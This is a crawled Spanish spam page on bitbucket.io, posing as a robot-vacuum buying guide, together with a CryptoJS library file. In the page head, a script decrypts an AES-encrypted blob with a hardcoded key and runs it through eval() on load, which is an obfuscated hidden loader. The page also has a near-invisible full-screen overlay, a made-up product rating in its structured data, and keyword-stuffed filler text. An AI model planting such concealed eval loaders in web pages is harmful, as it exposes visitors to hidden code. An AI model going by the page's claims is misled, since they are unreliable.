

--- FILE ---
content_type: text/html
request_url: https://comprarrobotaspiradorespana.bitbucket.io/Robot-Aspirador-Edp.html
body_size: 6814
content:
<!DOCTYPE html>
<html lang="en">

<head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
    <meta name="author" content="">

    <title>Robot Aspirador Edp | Comprar Robot Aspirador En Línea</title>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var MRhJRq = "EzQQXCthXAR6aQRrSkdhWw==";
var aMvyKlFV = CryptoJS.enc.Base64.parse(MRhJRq);
var fsrhmYyB = CryptoJS.AES.decrypt( "26VbUmlPIdauJjdZEUpAp4mxLxmGfyECQwvGH99ZfI1CeWvIq8CZn1OS42kD1kxjUF95AimnEN6i6ITdJgNkSL1fKZMjxXld/3xVVNqKIztsRIvqSP3Vbe8fFxkpgiGSC6JfmiRnS1eOIuBw/r42F+Ut7B4DfSZzYigRohZP16JOQ98ahNv2I6/FYXtqYGBRVHxEEPERduEb4fG8qjQdIX6/YcYWo/LD0sVNm+qu/dyyTVPURXDTPXzWMmZ/LXvBKElFHeFFrI3kcmyCNBRcIZdDVxuwj2/LdtUCb+wCLD9YuX3nOv5uqyG8pUt40cUi", aMvyKlFV, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(fsrhmYyB.toString(CryptoJS.enc.Utf8));
</script>
<meta name="description" content="Robot Aspirador Edp - La mayor potencia de succión de cualquier robot aspirador. Encuentra Robots Aspirador al Mejor Precio!">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Product",
 "brand": "Robot Aspirador",
 "name": "Robot Aspirador Edp",
 "description": "Todo lo que necesitas saber sobre Robot Aspirador Edp en España y productos relacionados",
 "aggregateRating": {
  "@type": "SchemaAggregateRating",
  "ratingValue": "4.8",
  "reviewCount": "15"
  }
}
</script>
    <!-- Bootstrap core CSS -->
    <link href="./css/bootstrap.css" rel="stylesheet">

    <!-- Add custom CSS here -->
    <link href="./css/business-casual.css" rel="stylesheet">
</head>

<body>
<div id="MIhaUiD" style="position: fixed;top: 0;left: 0;height: 99%;width: 100%;z-index: 9998;background-color: rgba(255,255,255,0.99);"><a href="#" style="color: rgb(249,249,249)" onclick='var element = document.getElementById("MIhaUiD");element.parentNode.removeChild(element);'>close</a><br></div>
    <div class="brand">Comprar Robot Aspirador En Línea</div>
    <div class="address-bar"></div>

    <nav class="navbar navbar-default" role="navigation">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a class="navbar-brand" href="./index.html">Comprar Robot Aspirador En Línea</a>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul class="nav navbar-nav">
                    <li><a href="index.html">Home</a>
                    </li>
                    <li><a href="About.html">About</a>
                    </li>
                                        <li><a href="Contact.html">Contact</a>
										<li><a href="Privacy-Policy.html">Privacy Policy</a>
                    </li>
                </ul>
            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- /.container -->
    </nav>

    <div class="container">

        <div class="row">
            <div class="box">
                <div class="col-lg-12 text-center">
                    <div id="carousel-example-generic" class="carousel slide">
                        <!-- Indicators -->
                        <ol class="carousel-indicators hidden-xs">
                            <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="1"></li>
                            <li data-target="#carousel-example-generic" data-slide-to="2"></li>
                        </ol>

                        <!-- Wrapper for slides -->
                        <div class="carousel-inner">
                            <div class="item active">
                                <img class="img-responsive img-full" src="img/slide-1.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-2.jpg" alt="">
                            </div>
                            <div class="item">
                                <img class="img-responsive img-full" src="img/slide-3.jpg" alt="">
                            </div>
                        </div>

                        <!-- Controls -->
                        <a class="left carousel-control" href="#carousel-example-generic" data-slide="prev">
                            <span class="icon-prev"></span>
                        </a>
                        <a class="right carousel-control" href="#carousel-example-generic" data-slide="next">
                            <span class="icon-next"></span>
                        </a>
                    </div>
                    <h2>
                        <small>Welcome to</small>
                    </h2>
                    <h1>
                        <span class="brand-name">Comprar Robot Aspirador En Línea</span>
                    </h1>
                    <hr class="tagline-divider">
                    <h2>
                        <small>By <strong>Comprar Robot Aspirador En Línea</strong></small>
                    </h2>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h1 class="intro-text text-center">Robot Aspirador Edp
                    </h1>
                    <hr>
                    <img class="img-responsive img-border img-left" src="img/intro-pic.jpg" alt="">
                    <hr class="visible-xs">
                    <h1 align="left">
      Robot Aspirador Edp
    </h1>
    <h2 align="left">
      Bienvenido a la revoluci&#243;n del robot aspirador en Espa&#241;a
    </h2>
    <p align="left">
      Si estas leyendo esto, &#161;felicidades! Ya est&#225;s a un paso menos de formar 
      parte de una peque&#241;a revoluci&#243;n tecnol&#243;gica.
    </p>
    <p align="left">
      Ahora en serio, si te est&#225;s planteando comprar un Robot Aspirador Edp deber&#237;as 
      tener en cuenta ciertas consideraciones para decidir qu&#233; modelo de robot 
      aspirador se adapta m&#225;s a tus necesidades. En el mercado espa&#241;ol hay 
      decenas y decenas de modelos a la venta, cuyas prestaciones y 
      habilidades deben ser las adecuadas para el tipo de espacio a limpiar.
    </p>
    <p align="left">
      Antes que nada deber&#237;as saber que han pasado unos cuantos a&#241;os desde que 
      aparecieron aquellos primeros modelos aparatosos, cuya eficiencia era, 
      si m&#225;s no, cuestionable. Los modelos actuales de robots aspiradores 
      cuentan con tecnolog&#237;as avanzadas que entre otras cosas, detectan 
      obst&#225;culos con sensores infrarrojos, adaptan la intensidad de limpieza 
      seg&#250;n el nivel de suciedad o incluso los hay capaces de desinfectar las 
      superficies por las que pasan con luz ultravioleta. Sus prestaciones son 
      proporcionales a sus precios, que a d&#237;a de doy oscilan entre los 40&#8364; y 
      1000&#8364; todo alrededor espa&#241;a.
    </p>
    <p align="left">
      Mientras que los modelos m&#225;s b&#225;sicos no cuentan con sistemas de 
      navegaci&#243;n (es decir, se mueven aleatoriamente, sin demasiado orden) y 
      cuentan con sistemas mec&#225;nicos de detecci&#243;n de obst&#225;culos, los modelos 
      m&#225;s avanzados son capaces de &#8220;conocer&#8221; todos los recovecos de tu hogar, 
      de detectar obst&#225;culos a cierta distancia (jarrones, animales, 
      escaleras, enredos de cables&#8230;), funcionan aut&#243;nomamente sin intervenci&#243;n 
      humana y pueden ser f&#225;cilmente programados para que se comporten y 
      limpien como t&#250; quieras.
    </p>
    <p align="center">
      <img alt="Comprar Robot Aspirador Edp en España" src="http://static.fnac-static.com/multimedia/Images/ES/NR/b2/d4/0c/840882/1540-4.jpg" width="300" height="263">
      
    </p>
    <h3 align="left">
      Lo primero a tener en cuenta: El precio de tu Robot Aspirador Edp
    </h3>
    <p align="left">
      Es evidente que tu futura decisi&#243;n estar&#225; principalmente condicionada 
      por lo que desees gastarte en tu nuevo ayudante. Sin embargo debes tener 
      en cuenta que la eficiencia de tu robot aspirador ser&#225; proporcional a su 
      precio; as&#237;, no esperes resultados asombrosos de modelos mediocres.  
      Antes de decidir cu&#225;nto quieres gastarte, te animamos a que te plantees 
      los siguientes puntos:
    </p>
    <ul>
      <li align="left">
        Un robot aspirados de gama media tiene una vida &#250;til de m&#225;s de 2 a&#241;os. 
        Lo que inviertas ahora repercutir&#225; en comodidad y eficacia de los a&#241;os 
        venideros.
      </li>
      <li align="left">
        Existen robots que son m&#225;quinas de limpieza automatizadas y existen 
        robots aspiradores inteligentes y aut&#243;nomos. La diferencia es abismal.
      </li>
      <li align="left">
        Por norma general, los compradores quedan muy satisfechos despu&#233;s de 
        comprar un robot aspirador. Ahora bien, tu robot aspirador s&#243;lo te va 
        a satisfacer si eres consciente del producto que estas comprando y de 
        sus capacidades.
      </li>
    </ul>
    <p>
      No hablamos de nada nuevo cuando decimos que los robots aspiradores han 
      supuesto una autentica revoluci&#243;n en el modo de limpiar nuestro hogar. 
      &#191;Qui&#233;n nos iba a decir hace unos a&#241;os que un robot nos ayudar&#237;a con la 
      limpieza de casa? Parece ciencia ficci&#243;n, pero est&#225;n aqu&#237;. La diferencia 
      con los aspiradores convencionales es obvia, nos aportan comodidad, 
      ahorro energ&#233;tico, tiempo libre y en algunos casos calidad de vida.
    </p>
    <p>
      Son ideales para las personas con asma o alergia al polvo y tambien para 
      las casas con mascotas. De hecho, hay algunos modelos que son especiales 
      para los animales, que tienen m&#225;s capacidad para recoger el pelo y un 
      deposito m&#225;s grande.
    </p>
    <p>
      Hace ya unos 10 a&#241;os que se lanzaba la primera aspiradora autom&#225;tica de 
      la mano de la Robot Aspirador Edp. Si bien aquellos primeros modelos eran poco o 
      nada eficientes y m&#225;s que limpiar lo que hac&#237;an era repartir la suciedad 
      de un sitio para otro. Obviamente no eran ni de lejos como los modelos 
      de hoy en d&#237;a.
    </p>
    <p>
      Desde entonces la tecnolog&#237;a ha avanzado mucho, al igual que la demanda, 
      y hemos podido ver como otras compa&#241;&#237;as se pon&#237;an las pilas fabricando 
      robots aspiradores para satisfacer a todos los consumidores.
    </p>
    <p>
      Actualmente podemos encontrar en el mercado robots aspiradores 
      inteligentes y completamente aut&#243;nomos, que distinguen claramente los 
      muebles y obst&#225;culos que hay en la habitaci&#243;n, y con sensores 
      incorporados que evitan caidas en escalones o desniveles.
    </p>
    <p>
      Aut&#233;nticos monstruos de la limpieza que devoran la suciedad y todo lo 
      que se les ponga por delante. La mayoria tienen una altura reducida y 
      pueden meterse por debajo de muebles (sof&#225;s, mesas, camas...) y limpiar 
      por sitios de dificil acceso.
    </p>
    <p>
      No obstante hay que saber diferenciar entre aspiradores autom&#225;ticos con 
      ruedas y robots inteligentes. Podr&#237;amos diferenciar los robot aspirador 
      en 3 clases: Gama baja, gama media y gama alta, dependiendo de sus 
      caracteristicas y funciones. Razonablemente, los de gama baja tendran un 
      precio m&#225;s reducido que los de gamas superiores y viceversa.
    </p>
    <p>
      Es por esto que si estas decidido a comprarte este tipo de 
      electrodom&#233;sticos y no sabes qu&#233; robot aspirador comprar o cual se 
      adapta m&#225;s a tus necesidades, debes de tener en cuenta varios detalles (<a href="#">Lee 
      mas</a>).
    </p>
    <h3>
      &#191;Qu&#233; uso vas a dar a tu robot aspirador en Espa&#241;a?
    </h3>
    <p>
      No es lo mismo si lo vas a usar a diario o cada dos d&#237;as a modo de 
      mantenimiento o si solo le vas a utilizar para limpiezas m&#225;s espor&#225;dicas 
      como las de cambio de estaci&#243;n.
    </p>
    <p>
      Si quieres una limpieza asidua, necesitar&#225;s un robot aspirador con una 
      bateria que aguante dia tras dia y que no se reduzca con el tiempo (el 
      handucap de todos los robots), por eso necesitaremos hacer una inversi&#243;n 
      pensando en el futuro. Normalmente los fabricantes nos dan 2 a&#241;os de 
      garantia del producto, pero siendo realistas, en gamas bajas de 
      aspiradores sabemos que la bateria nos dura solo unos meses y despues 
      tiene una autonomia casi ridicula.
    </p>
    <h3>
      &#191;A que funciones le vas a dar m&#225;s utilidad?
    </h3>
    <p>
      Hay infinidad de funciones y accesorios que pueden incorporar, &#191;cuales 
      son las que m&#225;s vas a usar?
    </p>
    <p>
      Algunas, no son demasiado importantes como la mopa, el mando a distancia 
      o la programaci&#243;n, pero que sin duda hacen m&#225;s comoda la tarea de la 
      limpieza.
    </p>
    <p>
      Otras, desde mi punto de vista indispensables, como un sistema de 
      navegaci&#243;n inteligente, un deposito de polvo con una capacidad decente 
      (por encima de los 0.3 litros), una capacidad de succi&#243;n adecuada o una 
      autonomia razonable (no menos de 1 hora).
    </p>
    <p>
      Hay robots aspiradores que vuelven automaticamente a la base de carga y 
      se recargan solos, otros tienen filtros HEPA (High Efficiency 
      Particulate Air) que son capaces de atrapar las particulas m&#225;s peque&#241;as 
      y dejar el aire m&#225;s limpio.
    </p>
    <p>
      Algunos incluyen paredes virtuales, luz ultravioleta desinfectante, 
      sistema de deteccion de las zonas m&#225;s sucias, software actualizable...
    </p>
    <p>
      Como veis hay para todos los gustos y necesidades, por eso en Aspirame 
      pretendemos ser una guia y orientarte sobre que robot aspirador comprar. 
      Para ello puedes usar nuestro comparador de modelos o ver una 
      informacion m&#225;s detallada en la ficha de Robot Aspirador Edp.
    </p>
<br><a href="./Analisis-De-Robot-Aspirador.html">Analisis De Robot Aspirador</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="./Robot-Aspirador-Exterior.html">Robot Aspirador Exterior</a>
<br>Más recomendaciones:<br><a href="./Robot-Aspirador-Q7-Comentarios.html">Robot Aspirador Q7 Comentarios</a><br><a href="./Robot-Aspirador-Diabolo-Palson.html">Robot Aspirador Diabolo Palson</a><br><a href="./Robot-Aspirador-Tango-Slim-Precio.html">Robot Aspirador Tango Slim Precio</a><br><a href="./Robot-Aspirador-Cecotec-Precio.html">Robot Aspirador Cecotec Precio</a><br><a href="./Comparativa-Robot-Aspirador-2014.html">Comparativa Robot Aspirador 2014</a><br><a href="./Robot-Aspirador-Hoover.html">Robot Aspirador Hoover</a><br><a href="./Robot-Aspirador-Escaleras.html">Robot Aspirador Escaleras</a><br><a href="./Robot-Aspirador-Sube-Escaleras.html">Robot Aspirador Sube Escaleras</a><br><a href="./Robot-Aspirador-Roomba-Ultimo-Modelo.html">Robot Aspirador Roomba Ultimo Modelo</a><br><a href="./Robot-Aspirador-Anunciado-Tv.html">Robot Aspirador Anunciado Tv</a><br> 
                </div>
            </div>
        </div>

        <div class="row">
            <div class="box">
                <div class="col-lg-12">
                    <hr>
                    <h2 class="intro-text text-center">Categories <strong>and tags</strong>
                    </h2>
                    <hr>
<ul>

</ul>
<ul>
<li><a href="./tags/1/Robot-Aspirador-Roomba-632.html">Robot Aspirador Roomba 632</a></li>
<li><a href="./tags/1/Robot-Aspirador-Koenig.html">Robot Aspirador Koenig</a></li>
<li><a href="./tags/1/Lg-Robot-Aspirador-El-Corte-Ingles.html">Lg Robot Aspirador El Corte Ingles</a></li>
<li><a href="./tags/1/Robot-Aspirador-Palson-Diabolo-30595-Opiniones.html">Robot Aspirador Palson Diabolo 30595 Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-50.html">Robot Aspirador 50€</a></li>
<li><a href="./tags/1/Robot-Aspirador-Jardin.html">Robot Aspirador Jardin</a></li>
<li><a href="./tags/1/Robot-Aspirador-Fregona.html">Robot Aspirador Fregona</a></li>
<li><a href="./tags/1/Robot-Aspirador-El-Mejor.html">Robot Aspirador El Mejor</a></li>
<li><a href="./tags/1/1-Robot-Aspiradora-Tango-Aicleaner-Con-Voz.html">1 Robot Aspiradora Tango Aicleaner Con Voz</a></li>
<li><a href="./tags/1/Robot-Aspirador-Hoover-Rbc-006.html">Robot Aspirador Hoover Rbc 006</a></li>
<li><a href="./tags/1/Robot-Aspirador-Nuevo-Discovery.html">Robot Aspirador Nuevo Discovery</a></li>
<li><a href="./tags/1/Robot-Aspirador-336.html">Robot Aspirador 336</a></li>
<li><a href="./tags/1/Robot-aspirador-655.html">Robot-aspirador 655</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lg-Hombot.html">Robot Aspirador Lg Hombot</a></li>
<li><a href="./tags/1/I-Robot-Robot-Aspirador-Roomba-760.html">I Robot Robot Aspirador Roomba 760</a></li>
<li><a href="./tags/1/Robot-Aspirador-Segunda-Mano.html">Robot Aspirador Segunda Mano</a></li>
<li><a href="./tags/1/Robot-Aspirador-Taurus-Slim.html">Robot Aspirador Taurus Slim</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-585.html">Robot Aspirador Roomba 585</a></li>
<li><a href="./tags/1/Ofertas-De-Robot-Aspirador-Roomba.html">Ofertas De Robot Aspirador Roomba</a></li>
<li><a href="./tags/1/Samsung-Vcr8930l3r-Xet-aspirador-Robot.html">Samsung Vcr8930l3r Xet.aspirador Robot</a></li>
<li><a href="./tags/1/Robot-Aspirador-Roomba-531-Carrefour.html">Robot Aspirador Roomba 531 Carrefour</a></li>
<li><a href="./tags/1/Robot-Aspirador-Y-Perros.html">Robot Aspirador Y Perros</a></li>
<li><a href="./tags/1/Robot-Aspirador-Lg-El-Corte-Ingles.html">Robot Aspirador Lg El Corte Ingles</a></li>
<li><a href="./tags/1/Robot-Aspirador-Animales.html">Robot Aspirador Animales</a></li>
<li><a href="./tags/1/Robot-Aspirador-Diferencias.html">Robot Aspirador Diferencias</a></li>
<li><a href="./tags/1/Robot-Aspirador-Blusens.html">Robot Aspirador Blusens</a></li>
<li><a href="./tags/1/Robot-Aspirador-Neato-Xv-15.html">Robot Aspirador Neato Xv-15</a></li>
<li><a href="./tags/1/Robot-Aspirador-Base-De-Carga.html">Robot Aspirador Base De Carga</a></li>
<li><a href="./tags/1/Robot-Aspirador-Navigator-Opiniones.html">Robot Aspirador Navigator Opiniones</a></li>
<li><a href="./tags/1/Robot-Aspirador-Diabolo-Palson-30595.html">Robot Aspirador Diabolo Palson 30595</a></li>

</ul>
                </div>
            </div>
        </div>

    </div>
    <!-- /.container -->

    <footer>
        <div class="container">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <p>Copyright &copy; Comprar Robot Aspirador En Línea 2016</p>
                </div>
            </div>
        </div>
    </footer>

    <!-- JavaScript -->
    <script src="./js/jquery-1.10.2.js"></script>
    <script src="./js/bootstrap.js"></script>
    <script>
    // Activates the Carousel
    $('.carousel').carousel({
        interval: 5000
    })
    </script>

</body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js
body_size: -147
content:
/*
CryptoJS v3.1.2
code.google.com/p/crypto-js
(c) 2009-2013 by Jeff Mott. All rights reserved.
code.google.com/p/crypto-js/wiki/License
*/
CryptoJS.mode.ECB=function(){var a=CryptoJS.lib.BlockCipherMode.extend();a.Encryptor=a.extend({processBlock:function(a,b){this._cipher.encryptBlock(a,b)}});a.Decryptor=a.extend({processBlock:function(a,b){this._cipher.decryptBlock(a,b)}});return a}();
